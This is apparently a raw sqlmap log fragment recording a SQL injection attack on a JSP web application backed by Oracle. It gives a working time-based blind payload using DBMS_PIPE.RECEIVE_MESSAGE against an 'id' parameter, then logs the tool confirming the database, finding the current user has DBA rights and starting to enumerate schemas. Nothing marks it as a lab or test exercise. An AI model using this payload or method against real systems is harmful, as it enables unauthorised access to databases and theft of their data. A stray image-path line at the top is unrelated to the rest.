 Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: id=1374284517391' AND 6573=DBMS_PIPE.RECEIVE_MESSAGE(CHR(85)||CHR(1
13)||CHR(66)||CHR(108),5) AND 'hUBY'='hUBY&parentCategoryID=1101210294169
---
[00:39:54] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[00:39:54] [INFO] fetching current database
[00:39:55] [WARNING] reflective value(s) found and filtering out
current schema (equivalent to database on Oracle):    'CC'
[00:39:55] [INFO] testing if current user is DBA
current user is DBA:    True
[00:39:56] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[00:39:56] [INFO] fetching database (schema) names
[00:39:57] [INFO] the SQL query used returns 25 entries
[00:39:58] [INFO] retrieved: "CC"